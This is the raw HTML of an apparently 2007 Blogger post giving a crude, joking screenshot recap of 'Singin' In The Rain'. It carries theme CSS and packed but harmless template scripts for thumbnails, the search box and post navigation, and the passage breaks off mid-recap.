.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/s72-c/sitr.gif' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Musical Monday: Singin&#39; In The Rain</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/s72-c/sitr.gif'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2007-08-13T12:17:00-04:00'>Monday, August 13, 2007</abbr>
<span class='value-title' title='Monday, August 13, 2007'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html'>Musical Monday: Singin&#39; In The Rain</a>
</h1>
<div class='the-brief'>Monday, August 13, 2007 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html&title=Musical Monday: Singin&#39; In The Rain' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html&title=Musical Monday: Singin&#39; In The Rain' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-7835108676875179294'>
<span itemprop='articleBody'><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/s1600-h/sitr.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5340139532791651874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/s400/sitr.gif" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 188px; height: 175px;" /></a><br />Yes, it's time for that American Classic, <span style="font-style: italic;">Singin' In The Rain</span>! The story that teaches the valuable lesson: Watch out for those dumb girls, they can be real bitches when they want to!<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEvp9C13OoZihc_oK3MENYCjo5VMs9rKZ3HjuzbhjlAZJdmkzvE76Zow1aBQpk9qeB3gYpNGu9jcyYK6uCPOh4k4v8iupHiPGnu89dvPDpymjz1kXBru_LP9aAhnrmO8TYJq1K/s1600-h/1.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150852815421122" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEvp9C13OoZihc_oK3MENYCjo5VMs9rKZ3HjuzbhjlAZJdmkzvE76Zow1aBQpk9qeB3gYpNGu9jcyYK6uCPOh4k4v8iupHiPGnu89dvPDpymjz1kXBru_LP9aAhnrmO8TYJq1K/s400/1.gif" style="cursor: pointer;" /></a><br />Our story starts here, on opening night of what's sure to be the blockbuster film of 1927, <span style="font-style: italic;">The Royal Rascal</span>!<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0uhbtDN5ycuCYp59PQJC0azw_64fh67uQOPIidE4Nfki6nHrfLgF1yrb7_m1sKQ-DCVPg8KzUBwKPCVdda1dB0-jc32OaRdIuQTY3rwI9OyjVtBUN3H9twq4I4VrLOgDxQ-ea/s1600-h/2.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150857110388434" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0uhbtDN5ycuCYp59PQJC0azw_64fh67uQOPIidE4Nfki6nHrfLgF1yrb7_m1sKQ-DCVPg8KzUBwKPCVdda1dB0-jc32OaRdIuQTY3rwI9OyjVtBUN3H9twq4I4VrLOgDxQ-ea/s400/2.gif" style="cursor: pointer;" /></a><br />The film's stars, Don Lockwood (Kelly) and Lina Lamont (Jean Hagen) thank the crowd for worshipping them. Gene is an obnoxious ass, but still hot. Lina is fabulously stupid. Donald O'Connor is ignored.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGF4XVEFQnDp4hqjsxgBdNTdWJygq99U0S5IXUWyYyJvLOhnu_sOqLOICUmPS2qn_lcah7tRieNGl_WupmYu-inH9jv0MKhlS8P79rQY1duzNPeGfsAjmxd5NI9BULlUQTCDti/s1600-h/3.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150861405355746" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGF4XVEFQnDp4hqjsxgBdNTdWJygq99U0S5IXUWyYyJvLOhnu_sOqLOICUmPS2qn_lcah7tRieNGl_WupmYu-inH9jv0MKhlS8P79rQY1duzNPeGfsAjmxd5NI9BULlUQTCDti/s400/3.gif" style="cursor: pointer;" /></a><br />Backstage, after the crowd goes nuts for the film, Gene tries to tell the dim-witted Lina that he's not in love with her despite what the magazines say. She laughs him off and offers to perform oral sex on him. Bored and too successful for his own good, he declines.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWF0i4yI5hWyyfcveTBWzijZZ3Rc8QlEP0jU-QxjFz3D_msSsNW-AyRk-oj1OEzz0etbE7X-Eo-gDv_xyNx6wCCURtPz28zyomLBguZwQ0QIVmTr5N1MTGz4nzmsVZTyaeh4nK/s1600-h/4.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150676721761906" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWF0i4yI5hWyyfcveTBWzijZZ3Rc8QlEP0jU-QxjFz3D_msSsNW-AyRk-oj1OEzz0etbE7X-Eo-gDv_xyNx6wCCURtPz28zyomLBguZwQ0QIVmTr5N1MTGz4nzmsVZTyaeh4nK/s400/4.gif" style="cursor: 